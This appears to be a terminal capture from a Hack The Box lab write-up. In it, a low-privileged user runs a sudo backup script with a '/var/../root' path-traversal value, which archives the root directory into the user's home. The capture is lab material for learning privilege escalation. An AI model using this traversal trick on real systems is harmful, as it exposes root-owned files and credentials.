 martin@code:~/backups$ sudo /usr/bin/backy.sh task.json
2025/04/27 15:25:52 🍀 backy 1.2
2025/04/27 15:25:52 📋 Working with task.json ...
2025/04/27 15:25:52 💤 Nothing to sync
2025/04/27 15:25:52 📤 Archiving: [/var/../root]
2025/04/27 15:25:52 📥 To: /home/martin/backups ...
2025/04/27 15:25:52 📦
Hack The Box
PEN-TESTING LABS
martin@code:~/backups$ ls
code_home_app-production_2025_April.tar.bz2 code_var_.._root_2025_April.tar.bz2 task.json
code_home_app-production_app_2024_August.tar.bz2 home
martin@code:~/backups$